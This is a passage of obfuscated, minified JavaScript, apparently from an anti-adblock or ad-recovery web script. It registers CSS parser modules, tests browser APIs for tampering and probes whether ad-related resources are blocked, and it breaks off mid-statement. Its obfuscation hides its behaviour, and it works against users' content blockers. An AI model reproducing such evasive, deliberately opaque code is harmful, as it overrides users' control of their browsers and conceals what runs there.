C={};T.r(C),T.d(C,{generate:()=>Ra,name:()=>Ua,parse:()=>Oa,structure:()=>La});var W={};T.r(W),T.d(W,{generate:()=>Ha,name:()=>Qa,parse:()=>Da,structure:()=>Pa});var j={};T.r(j),T.d(j,{generate:()=>Za,name:()=>Ba,parse:()=>qa,structure:()=>Va});var I={};T.r(I),T.d(I,{generate:()=>Ga,name:()=>Xa,parse:()=>Ya,structure:()=>Ja});var U={};T.r(U),T.d(U,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var L={};T.r(L),T.d(L,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var O={};T.r(O),T.d(O,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var R={};T.r(R),T.d(R,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var F={};T.r(F),T.d(F,{generate:()=>vc,name:()=>pc,parse:()=>bc,structure:()=>wc,walkContext:()=>gc});var Q={};T.r(Q),T.d(Q,{generate:()=>Tc,name:()=>kc,parse:()=>_c,structure:()=>Ac});var P={};T.r(P),T.d(P,{generate:()=>Mc,name:()=>Nc,parse:()=>Ec,structure:()=>Sc});var D={};T.r(D),T.d(D,{generate:()=>Oc,name:()=>jc,parse:()=>Lc,structure:()=>Uc,walkContext:()=>Ic});var H={};T.r(H),T.d(H,{generate:()=>Pc,name:()=>Rc,parse:()=>Qc,structure:()=>Fc});var B={};T.r(B),T.d(B,{generate:()=>Vc,name:()=>Dc,parse:()=>Bc,structure:()=>Hc});var V={};T.r(V),T.d(V,{generate:()=>Yc,name:()=>qc,parse:()=>Jc,structure:()=>Xc,walkContext:()=>Zc});var q={};T.r(q),T.d(q,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var Z={};T.r(Z),T.d(Z,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var X={};T.r(X),T.d(X,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var J={};T.r(J),T.d(J,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var Y={};T.r(Y),T.d(Y,{generate:()=>jl,name:()=>Ml,parse:()=>Wl,structure:()=>Cl});var G={};T.r(G),T.d(G,{generate:()=>Hl,name:()=>Ql,parse:()=>Dl,structure:()=>Pl});var K={};T.r(K),T.d(K,{generate:()=>Zl,name:()=>Bl,parse:()=>ql,structure:()=>Vl});var $={};T.r($),T.d($,{generate:()=>Kl,name:()=>Jl,parse:()=>Gl,structure:()=>Yl});var tt={};T.r(tt),T.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>w,Dimension:()=>b,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>N,Identifier:()=>z,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>M,MediaQueryList:()=>C,NestingSelector:()=>W,Nth:()=>j,Number:()=>I,Operator:()=>U,Parentheses:()=>L,Percentage:()=>O,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>Q,Raw:()=>P,Rule:()=>D,Scope:()=>H,Selector:()=>B,SelectorList:()=>V,String:()=>q,StyleSheet:()=>Z,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>G,Value:()=>K,WhiteSpace:()=>$});var et={};T.r(et),T.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};T.r(nt),T.d(nt,{AnPlusB:()=>Po,Atrule:()=>Xo,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>xi,Brackets:()=>Ti,CDC:()=>Ei,CDO:()=>ji,ClassSelector:()=>Ri,Combinator:()=>qi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Ss,Dimension:()=>Ws,Feature:()=>Os,FeatureFunction:()=>Ds,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>Ta,LayerList:()=>Ea,MediaQuery:()=>ja,MediaQueryList:()=>Oa,NestingSelector:()=>Da,Nth:()=>qa,Number:()=>Ya,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>bc,Ratio:()=>_c,Raw:()=>Ec,Rule:()=>Lc,Scope:()=>Qc,Selector:()=>Bc,SelectorList:()=>Jc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Wl,Url:()=>Dl,Value:()=>ql,WhiteSpace:()=>Gl});var rt=T(8599),ot=T(2190),it=T(8484),st=T(8486),at=T(7359);class ct{constructor(t){const e=a1Q;this[e(2266)]=t,(0,at.A)(this,e(3149),void 0),(0,at.A)(this,e(1913),void 0),(0,at.A)(this,e(1007),void 0)}[t(1077)](){this[t(1147)]()}[t(1147)](){const e=t;try{if(!this[e(2266)]())return}catch(t){return t instanceof Error?st.A[e(735)](t,e(2166)[e(3402)](t[e(667)]),t[e(1044)]):(st.A[e(735)](t,e(1551)[e(3402)](t[e(3291)]()),t[e(1044)]),t=new Error(t[e(3291)]())),void st.A[e(3235)](e(2150),e(1531)+t[e(3291)]())}let n=100;this[e(1913)]!==document[e(1193)][e(1691)]&&(this[e(1913)]=document[e(1193)][e(1691)],this[e(3149)]=(new Date)[e(2720)]()),this[e(1007)]!==window[e(3534)]&&(this[e(1007)]=window[e(3534)],this[e(3149)]=(new Date)[e(2720)]()),(new Date)[e(2720)]()-this[e(3149)]>6e4&&(n=1001),window[e(668)]((()=>this[e(1147)]()),n)}}var lt=T(9857),ut=T(7177),dt=T(4273),ht=T(129),mt=T(4622),ft=T(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(2641)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(2616),e],["as",n],[o(1691),r]]);i&&s[o(3503)](o(440),"");const a=document[o(1014)](o(1662));s[o(3292)](((t,e)=>a[o(1801)](e,t))),document[o(3012)][o(3322)](a)},gt=e=>{const n=t,r=document[n(1014)](n(1662));r[n(2616)]=n(3395),r[n(1691)]=e,document[n(3012)][n(3322)](r)};var wt=T(7815),bt=T(5027),vt=T(8105),yt=T(7020);const xt=(e,n)=>{const r=t;if(r(1404)!=typeof e||r(1404)!=typeof n)return!1;const o=e[r(2641)],i=n[r(2641)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(1404)!=typeof e||r(1404)!=typeof n)return-1;const o=e[r(2641)],i=n[r(2641)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(2641)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2641)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=T(1129);const _t=async function(e){const n=t;let r,o=arguments[n(2641)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(2641)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(2641)];++t)try{return await e()}catch(e){if(t===o[n(2641)]){r=e;break}i&&i(t+1,e),void 0===window[n(1150)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var Tt=T(6),zt=T(536),Nt=T(1849);const St=[[t(3652)],[t(495)],[t(2410),t(2907)],[t(2410),t(2790)],[t(2410),t(1528),t(3146)],[t(2410),t(1528),t(1245)],[t(2410),t(1528),t(371)],[t(2410),t(1528),t(1138)],[t(2410),t(1528),t(2168)],[t(2410),t(1528),t(3292)],[t(2410),t(1528),t(708)],[t(2410),t(1528),t(719)],[t(2410),t(1528),t(2773)],[t(2410),t(1528),t(1083)],[t(2410),t(1528),t(1788)],[t(2410),t(1528),t(3674)],[t(2410),t(1528),t(531)],[t(2410),t(1528),t(3433)],[t(1842)],[t(2971)],[t(1056)],[t(982)],[t(2177)],[t(2322)],[t(1894),t(1528),t(1671)],[t(1894),t(1528),t(2758)],[t(1894),t(1528),t(2180)],[t(3580),t(1528),t(2698)],[t(2355),t(1284)],[t(2355),t(1528),t(2720)],[t(2320)],[t(417)],[t(1601)],[t(1222),t(2833)],[t(1222),t(451)],[t(1222),t(2731)],[t(1222),t(948)],[t(1222),t(3216)],[t(1222),t(1014)],[t(1222),t(3354)],[t(1222),t(3067)],[t(1222),t(795)],[t(1222),t(3684)],[t(1222),t(3603)],[t(1222),t(1776)],[t(1222),t(3012),t(3322)],[t(1222),t(3012),t(3393)],[t(1222),t(3492)],[t(1222),t(353)],[t(1222),t(1356)],[t(1222),t(2460)],[t(1222),t(2380)],[t(1222),t(564)],[t(1222),t(816)],[t(1222),t(1600)],[t(2467),t(1528),t(3684)],[t(2467),t(1528),t(1356)],[t(2467),t(1528),t(2460)],[t(3073),t(1528),t(3153)],[t(751),t(1528),t(3350)],[t(751),t(1528),t(948)],[t(751),t(1528),t(1646)],[t(485),t(1528),t(515)],[t(485),t(1528),t(2979)],[t(485),t(1528),t(2582)],[t(485),t(1528),t(2729)],[t(485),t(1528),t(2231)],[t(485),t(1528),t(3564)],[t(485),t(1528),t(1646)],[t(485),t(1528),t(2975)],[t(485),t(1528),t(1801)],[t(485),t(1528),t(2242)],[t(485),t(1528),t(1124)],[t(1121)],[t(3072)],[t(3325),t(1528),t(667)],[t(3358)],[t(525),t(1528),t(3089)],[t(525),t(1528),t(2265)],[t(632),t(1528),t(3652)],[t(632),t(1528),t(2436)],[t(3637)],[t(796)],[t(1166)],[t(2193),t(1528),t(3214)],[t(2193),t(1528),t(562)],[t(2105)],[t(2965),t(1528),t(2572)],[t(2921)],[t(1112)],[t(3229)],[t(2877)],[t(2294)],[t(410)],[t(2562)],[t(3474)],[t(1026)],[t(2083)],[t(571)],[t(3030)],[t(2267)],[t(2652),t(1631)],[t(2652),t(1234)],[t(3397),t(1528),t(3292)],[t(3397),t(1528),t(2572)],[t(3397),t(1528),t(3503)],[t(2521),t(2600)],[t(2521),t(1936)],[t(2521),t(1510)],[t(2521),t(2673)],[t(2521),t(2429)],[t(1022)],[t(3347),t(1528),t(2630)],[t(2682),t(349)],[t(2682),t(1830)],[t(2682),t(838)],[t(1500),t(1528),t(3322)],[t(1500),t(1528),t(1990)],[t(1500),t(1528),t(445)],[t(395),t(1528),t(3292)],[t(499),t(854)],[t(1853),t(2360)],[t(1853),t(1565)],[t(1853),t(1218)],[t(1853),t(3271)],[t(1853),t(1528),t(3291)],[t(353)],[t(2810)],[t(3016)],[t(3359)],[t(2585)],[t(854)],[t(2174),t(2163)],[t(2630)],[t(3212),t(2854)],[t(3212),t(1528),t(3465)],[t(3212),t(1528),t(377)],[t(3212),t(1528),t(3585)],[t(3212),t(3260)],[t(3212),t(2068)],[t(3212),t(1742)],[t(717),t(1528),t(2855)],[t(717),t(1528),t(586)],[t(2436)],[t(1941)],[t(1150)],[t(385),t(1528),t(552)],[t(385),t(1528),t(1321)],[t(2565)],[t(3534)],[t(454)],[t(904)],[t(668)],[t(801),t(3596)],[t(801),t(1528),t(698)],[t(801),t(1528),t(3402)],[t(801),t(1528),t(1396)],[t(801),t(1528),t(708)],[t(801),t(1528),t(868)],[t(801),t(1528),t(2439)],[t(801),t(1528),t(992)],[t(801),t(1528),t(1683)],[t(801),t(1528),t(3473)],[t(801),t(1528),t(3339)],[t(801),t(1528),t(2099)],[t(801),t(1528),t(995)],[t(801),t(1528),t(3407)],[t(1910)],[t(564),t(1812)],[t(564),t(338)],[t(2238),t(1528),t(707)],[t(2238),t(1528),t(2572)],[t(2238),t(1528),t(3503)],[t(2538),t(1528),t(353)],[t(2538),t(1528),t(1391)]];function Et(){const e=t;let n=arguments[e(2641)]>0&&void 0!==arguments[0]?arguments[0]:window;Ct(n,arguments[e(2641)]>1&&void 0!==arguments[1]&&arguments[1])}let Mt="";const Ct=function(){const e=t;let n=arguments[e(2641)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2641)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Mt=e(1269);for(const l of St)if(c(l)){let u=e(1433);for(const d of l)u+="."+d;Wt(u)}}Mt=e(1103),e(1647)!=typeof n[e(2355)][e(1284)]&&Wt(e(644)),e(1352)!=typeof n[e(2355)][e(1284)]()&&Wt(e(676));{Mt=e(3651);const h=new(n[e(2538)]),m=()=>{};h[e(3672)]=m,h[e(3672)]!==m&&Wt(e(3417))}{Mt=e(955);const f=n[e(1222)][e(1014)](e(3434))[e(2938)];f[e(2180)](e(3353),e(3604)),e(3604)!==f[e(1671)](e(3353))&&Wt(e(2252)),f[e(2758)](e(3353)),f[e(1671)](e(3353))&&Wt(e(3315))}const o=n[e(1222)][e(1014)](e(3434)),i=n[e(1222)][e(1014)](e(2876));i[e(2433)]=e(3055);const s=n[e(1222)][e(1014)](e(1662)),a=n[e(1222)][e(1014)](e(2038));{Mt=e(3316),o&&i&&s&&a&&n[e(1222)][e(1014)](e(521))||Wt(),Mt=e(2623),(n[e(2267)](document[e(2097)][e(1357)])||n[e(2267)](document[e(2097)][e(1001)]))&&Wt(),Mt=e(1997),[o,i,s,a][e(3292)]((t=>{const r=e;n[r(1222)][r(3012)][r(3322)](t);let o=!1;n[r(1222)][r(3012)][r(3591)][r(3292)]((e=>{e===t&&(o=!0)})),o||Wt(r(3591)),n[r(1222)][r(3012)][r(3393)](t)})),Mt=e(3249);const p=vt.A[e(2366)]();o.id=p,o[e(1583)][e(3350)](p),n[e(1222)][e(3012)][e(3322)](o),o!==n[e(1222)][e(3684)](p)&&Wt(e(3314)),o!==n[e(1222)][e(3603)](p)[0]&&Wt(e(3086)),o!==n[e(1222)][e(1356)]("#"[e(3402)](p))&&Wt(e(509)),o!==n[e(1222)][e(2460)]("#"[e(3402)](p))[0]&&Wt(e(2808)),o[e(1583)][e(948)](p)||Wt(e(887)),o[e(1583)][e(1646)](p),o[e(1583)][e(948)](p)&&Wt(e(1078)),Mt=e(1870),n[e(1222)][e(3012)][e(3322)](s),s[e(1801)](e(2616),e(893)),s[e(1801)](e(1093),e(2080)),0===n[e(1222)][e(3012)][e(1776)](e(1662))[e(2641)]&&Wt(e(408));try{o[e(1646)](),s[e(1646)]()}catch(g){Wt(e(3431))}n[e(1222)][e(3012)][e(948)](s)&&Wt(e(1646)),Mt=e(363);try{n[e(1222)][e(3492)]}catch(w){Wt(e(773))}}{Mt=e(2582);const b=o[e(2582)]();e(1352)!=typeof(b[e(386)]+b[e(1910)]+b[e(975)]+b[e(1461)]+b[e(3353)]+b[e(859)])&&Wt(e(2582)),Mt=e(2746);const v=n[e(1222)][e(1014)](e(3434));o[e(3322)](v),v[e(2746)]!==o&&Wt(e(3322)),Mt=e(3393),o[e(3393)](v),0!==o[e(1320)]&&Wt(e(3393)),Mt=e(348);const y=(t,n)=>{const r=e,o=vt.A[r(2366)]();t[r(1801)](n,o),t[r(515)](n)!==o&&Wt(r(1801)),t[r(2975)](n),t[r(515)](n)&&Wt(r(2975))};[o,i,a][e(3292)]((t=>{const n=e;y(t,n(3376)),y(t,n(3095))})),Mt=e(848),e(3434)!==o[e(1951)][e(995)]()&&Wt(e(3434)),e(2876)!==i[e(1951)][e(995)]()&&Wt(e(2876)),e(2038)!==a[e(1951)][e(995)]()&&Wt(e(2038))}if(Mt=e(1433),r&&n[e(1910)]!==n){const x=n[e(1166)];x&&Array[e(2907)](n[e(3359)][e(1222)][e(2460)](e(3360)))[e(708)](x)||Wt(e(1166));try{x[e(1279)]!==n&&Wt(e(3671))}catch(k){Wt(e(2001))}try{const A=vt.A[e(2366)]();n[e(2469)]={},n[e(2469)][e(1071)]=()=>A,n[e(2469)][e(1071)]()!==A&&Wt(e(1782))}catch(_){Wt(e(3028))}}{Mt=e(2200);const T={inventory_name:vt.A[e(2366)](),inventories_key:vt.A[e(2366)]()},z=e(1536)[e(3402)](T[e(3033)],e(1223))[e(3402)](T[e(2505)],e(858)),N={"apply-ratio":1};N[T[e(3033)]]=[{id:T[e(2505)],width:160,height:600,position:{selector:e(762),"position-rule":e(928),"insert-rule":[]},"original-ads":[{selector:e(2049)}],attributes:[]}],jt(n[e(2652)][e(1631)](z),N,n)||Wt(e(2354));const S=e(2952),E={type:e(1530),marshalled:e(520)};jt(n[e(2652)][e(1631)](S),E,n)||Wt(e(885)),Mt=e(1696);let M=!1;for(let Q=0;Q<100;Q++)if(n[e(2521)][e(2429)]()!=n[e(2521)][e(2429)]()){M=!0;break}M||Wt(),Mt=e(2637);const C={},W=vt.A[e(2366)](),j=vt.A[e(2366)]();C[W]=j,n[e(1853)][e(3271)](C)[0]===W&&C[W]===j||Wt(),Mt=e(3435);const I=new(n[e(717)])(e(752));I[e(586)](e(438))&&!I[e(586)](e(3185))||Wt(),Mt=e(1418);const U=e(1404);U[e(2099)](e(1386))||Wt(e(2099)),U[e(708)](e(3187))||Wt(e(708)),U[e(1396)](e(1074))||Wt(e(1396)),"st"!==U[e(3339)]("r")[0]&&Wt(e(3339)),"s"!==U[e(570)](0)&&Wt(e(570)),115!==U[e(698)](0)&&Wt(e(698)),e(2778)!==U[e(1683)](/tr/g,"p")&&Wt(e(1683));let L="";try{L=n[e(2682)][e(838)]}catch(P){Wt(e(3521))}L[e(708)]("/1")!==(t=>{const n=e;if(n(1404)!=typeof t)return!1;const r=t[n(2641)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(2641)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(L)&&Wt(e(708));{const D=(t,n)=>{const r=e,o=t[r(3339)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(1083)](i[n(3473)](0,t)),i=i[n(3473)](t+e[n(2641)]);return o[n(1083)](i),o})(t,n);if(o[r(2641)]!==i[r(2641)])return!1;for(let t=0;t<o[r(2641)];t++)if(o[t]!==i[t])return!1;return!0},H=[{target:navigator[e(838)],key:"/"},{target:navigator[e(838)],key:"/"},{target:navigator[e(838)],key:e(1744)},{target:navigator[e(838)],key:e(2256)}];for(const{target:B,key:V}of H)D(B,V)||Wt(e(3339))}Mt=e(1745);let O=!1;try{throw new(n[e(3325)])(e(735))}catch(q){O=!0}O||Wt(e(2441)),Mt=e(3594);try{n[e(1433)][e(1842)],n[e(1433)][e(1056)]}catch(Z){Wt(e(2010))}const R=vt.A[e(2366)](),F=n[e(1056)](R);R!==n[e(1842)](F)&&Wt(e(3594)),Mt=e(2154),n[e(2105)](o)instanceof n[e(1894)]||Wt(e(2105)),Mt=e(1698),n[e(2682)][e(838)]||Wt(e(2911)),Mt=e(854),728!==n[e(854)](e(1416))&&Wt(e(854)),Mt=e(2622),(isNaN(n[e(2565)])||e(1352)!=typeof n[e(2565)]||isNaN(n[e(3534)])||e(1352)!=typeof n[e(3534)])&&Wt(e(2622)),Mt=e(2253);try{let X=0,J=Tt.z;(0,Tt.c)((()=>{const t=e;X=vt.A[t(943)](1,100)})),0!==X&&J!==Tt.z||Wt(e(641)),X=0,J=Tt.z,async function(){const t=e;X=vt.A[t(943)](1,100)}(),0===X&&Wt(e(2253))}catch(Y){Wt(e(641))}}try{Mt=e(2410);const G=Math[e(2429)](),K=Math[e(2429)](),$=[G,K];$[e(3674)](),$[0]===K&&$[1]===G||Wt(e(3674))}catch(tt){Wt(e(3674))}{Mt=e(1853);const et=[[n,e(1193)],[n,e(1853)],[n,e(2682)],[{keyval:1},e(1090)]];let nt=!1;for(const[rt,ot]of et)if(n[e(1853)][e(1218)](rt,ot)){nt=!0;break}nt||Wt(e(1218))}{Mt=e(1762);const it=window[e(1817)],st=Symbol(e(2960)),at={cmd:{push:()=>st}};window[e(1817)]=at,window[e(1817)]!==at&&Wt(e(2102)),window[e(1817)][e(596)]!==at[e(596)]&&Wt(e(1620)),window[e(1817)][e(596)][e(1083)]!==at[e(596)][e(1083)]&&Wt(e(3039)),window[e(1817)][e(596)][e(1083)]()!==st&&Wt(e(987)),window[e(1817)]=it}},Wt=e=>{const n=t,r=n(1898)[n(3402)](e,n(1733))[n(3402)](Mt);throw console[n(735)](r),r},jt=function(e,n){const r=t;let o=arguments[r(2641)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2557)!=typeof e&&r(2557)!=typeof n)return e===n;if((e instanceof o[r(2410)]||e instanceof Array)!=(n instanceof o[r(2410)]||n instanceof Array))return!1;if(e instanceof o[r(2410)]||e instanceof Array){if(o[r(1853)][r(3271)](e)[r(2641)]!==o[r(1853)][r(3271)](n)[r(2641)])return!1;for(let t=0;t<e[r(2641)];t++)if(!jt(e[t],n[t],o))return!1}else{if(o[r(1853)][r(3271)](e)[r(2641)]!==o[r(1853)][r(3271)](n)[r(2641)])return!1;for(const t in e)if(!jt(e[t],n[t],o))return!1}return!0};var It;const Ut=[{selectors:[t(3163),t(2497)],html:(0,String[t(2819)])(It||(Lt=[t(1690)],Ot||(Ot=Lt[t(3473)](0)),It=Object[t(460)](Object[t(865)](Lt,{raw:{value:Object[t(460)](Ot)}})))),cases:[[]]},{html:t(639),selectors:[t(1932),t(3094),t(3546)],cases:[[{selector:t(3546),attributes:{style:t(1075)}},{selector:t(1878),attributes:{lang:"ko"}}],[{selector:t(3546),attributes:{style:t(2648)}},{selector:t(1878),attributes:{lang:"en","data-theme":t(860)}}],[{selector:t(1878),attributes:{lang:t(3247),dir:t(2303)}}]],checker:function(e){const n=t;let r=arguments[n(2641)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2105)](e);if(n(3599)===o[n(1671)](n(1942)))return!1;if(n(3599)!==o[n(1671)](n(733)))return!1;if(n(3599)===o[n(1671)](n(3389)))return!1;if(n(3599)!==o[n(1671)](n(2826)))return!1;if(n(3492)===o[n(1671)](n(2300)))return!1;if(n(3599)!==o[n(1671)](n(836)))return!1;const i=o[n(1671)](n(1162));if(n(1024)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(1671)](t)[n(1683)]("px","")),a=[n(975),n(1461),n(1910),n(386),n(2179),n(1920),n(755),n(1213),n(1983),n(3490),n(1661),n(2318)];for(const t of a)if(Math[n(2600)](s(t))>100)return!1;const c=[n(2705),n(2002)];for(const t of c){const o=r[n(2105)](e,t);if(n(1024)!==o[n(1671)](n(3353)))return!1;if(n(1024)!==o[n(1671)](n(859)))return!1;const i=o[n(1671)](n(1162));if(n(1024)!==i&&"0"!==i)return!1}const l=e[n(2582)]();return!(l[n(859)]<100||l[n(3353)]<100)}}];var Lt,Ot,Rt=T(704);let Ft;const Qt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,Tt.c)(((t,e)=>{const n=a1Q;var r;const o=[],i=null===(r=document[n(1356)](n(3286)))||void 0===r?void 0:r[n(1691)];i&&o[n(1083)](i),o[n(1083)](new URL(n(1141)+String(Date[n(1284)]()),location[n(1691)])[n(1691)]),o[n(1083)](new URL(n(1852)+String(Date[n(1284)]()),location[n(1691)])[n(1691)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3292)]((e=>{const r=n,i=document[r(1014)](r(2876));i[r(1801)](r(430),"1"),i[r(3652)](r(1361),(()=>{t(!0)})),i[r(3652)](r(735),(()=>{++s===o[r(2641)]&&t(!1)})),i[r(2433)]=e}))})))[e(3585)]((t=>(t||st.A[e(1465)](e(2471)),t)))};let Pt;async function Dt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(943)](0,ft.ch):-1);const a=vt.A[r(876)]([r(2297),r(2573),r(3044),r(867),r(2191)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(3402)](rt.A[r(1254)],r(3023))[r(3402)](a),kind:ht.MN[r(825)],key:null,endpoint:rt.A[r(1254)],extra:{shardingIndex:n}}),l=document[r(1014)](r(2038));return l[r(1801)](r(430),"1"),l[r(2433)]=c,(0,Tt.c)(((t,e)=>{const n=r;l[n(2062)]=()=>e(n(3144)),l[n(3363)]=()=>t(),document[n(451)][n(3322)](l)}))[r(377)]((()=>{l[r(1646)]()}))}const Ht=e=>{const n=t;e[n(2938)][n(2180)](n(3353),"0"),e[n(2938)][n(2180)](n(859),"0"),e[n(2938)][n(2180)](n(1289),n(3492)),e[n(2938)][n(2180)](n(2804),n(3599))},Bt=(e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1Q;o||(o=!0,t?n[r(1230)]():n[r(2999)](e))};e[r(3652)](r(1361),(()=>i(!0))),e[r(3652)](r(735),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(735)])&&void 0!==n?n:new Error(e(1421)))})),window[r(3652)](r(667),(t=>{const n=r;t[n(2017)]===e[n(1279)]&&i(!0)}));const s=Rt.A[r(2572)](window)[r(1881)][r(2572)][r(562)](e);if((yt.A[r(1809)]()||yt.A[r(1440)]())&&s){const t=Date[r(1284)]();fetch(s,{cache:r(2459),priority:r(539)})[r(3585)]((t=>t[r(1321)]()))[r(3585)]((()=>{const e=r,n=Date[e(1284)]()-t,o=Math[e(1510)](1001,5*n);st.A[e(1465)](e(2230)[e(3402)](o,e(1051))[e(3402)](n)),setTimeout((async()=>{const t=e;await Vt(),i(!1,new Error(t(3183)))}),o)}))[r(3465)]((()=>i(!1,new Error(r(2383)))))}},Vt=()=>(0,Tt.c)((e=>{const n=t,r=document[n(1014)](n(3360));Ht(r),document[n(451)][n(3322)](r);const o=vt.A[n(2366)](),i=t=>{const s=n;t[s(3095)]===o&&(window[s(2436)](s(667),i),r[s(1646)](),e())};window[n(3652)](n(667),i),r[n(1308)][n(353)](),r[n(1308)][n(816)](n(1657)[n(3402)](o,n(3305))),r[n(1308)][n(2731)]()})),qt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(876)]([n(3312),n(3210),n(1227),n(996),n(1504)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(1254)],extra:{shardingIndex:o?vt.A[n(943)](0,ft.ch):-1}}),a=vt.A[n(876)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(943)](1,4),vt.A[n(943)](1,4)],l=vt.A[n(876)]([10,17,20,55]),u=s(""[n(3402)](rt.A[n(1254)],n(2405))[n(3402)](i),ht.MN[n(2119)]),d=s(""[n(3402)](rt.A[n(1254)],n(2415))[n(3402)](i),ht.MN[n(825)]),h=s(""[n(3402)](rt.A[n(1254)],n(2420))[n(3402)](i),ht.MN[n(2381)]),m=s(""[n(3402)](rt.A[n(1254)],n(2430))[n(3402)](i),ht.MN[n(2381)]),f=s(""[n(3402)](rt.A[n(1254)],n(1299))[n(3402)](a[0],n(1757))[n(3402)](a[1]),ht.MN[n(2381)]),p=s(""[n(3402)](rt.A[n(1254)],n(897))[n(3402)](i,n(3568))[n(3402)](l),ht.MN[n(1221)]),g=s(""[n(3402)](rt.A[n(1254)],n(1569))[n(3402)](i),ht.MN[n(2119)]),w=s(""[n(3402)](rt.A[n(1254)],n(1019))[n(3402)](c[0],n(1757))[n(3402)](c[1]),ht.MN[n(2381)]),b=document[n(1014)](n(3360));b[n(1801)](n(430),"1"),b[n(2433)]=u,Ht(b),document[n(451)][n(3322)](b);try{const t=Date[n(1284)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1Q(850)))}),5e3),b[r(3652)](r(735),(t=>{o=!0,e(t)})),b[r(3652)](r(1361),(()=>{o=!0,t()})),window[r(3652)](r(667),(function e(n){const s=r;s(1642)===n[s(3095)][s(1093)]&&n[s(3095)][s(3080)]===i&&(window[s(2436)](s(667),e),o=!0,t())}));const s=Rt.A[r(2572)](window)[r(1881)][r(2572)][r(562)](b);(yt.A[r(1809)]()||yt.A[r(1440)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(2459),priority:t(539)})[t(3585)]((e=>e[t(1321)]()))[t(3585)]((()=>e(new Error(t(1297)))))[t(3465)]((()=>e(new Error(t(1180)))))}),1001)}));const e=Date[n(1284)]()-t,r=Math[n(1510)](2001,7*e),o=3e3;st.A[n(1465)](n(809)[n(3402)](e,n(1410))[n(3402)](r,n(486))[n(3402)](o,"ms"));const s=[{target:n(2038),params:{scriptUrl:d},expected:""[n(3402)](i)},{target:n(3637),params:{fetchUrl:h},expected:""[n(3402)](i)},{target:n(1613),params:{xhrUrl:m},expected:""[n(3402)](i)},{target:n(2781),params:{cssUrl:p},expected:""[n(3402)](l,"px")},{target:n(3360),params:{iframeUrl:g},expected:""[n(3402)](i)},{target:n(2375),params:{imageUrl:w},expected:""[n(3402)](c[0],"x")[n(3402)](c[1]),failOnlyIf:Qt}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(1014)](t(2199))[t(1558)](t(2963))?Pt=!0:(Pt=!1,st.A[t(1465)](t(1334)))}catch(t){Pt=!0}return Pt})()&&s[n(1083)]({target:n(2199),params:{videoUrl:f},expected:""[n(3402)](a[0],"x")[n(3402)](a[1]),failOnlyIf:Qt});const 